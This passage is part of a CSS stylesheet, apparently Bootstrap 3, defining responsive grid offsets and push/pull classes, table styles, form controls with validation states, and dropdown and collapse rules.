  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: transparent;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
  cursor: not-allowed;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
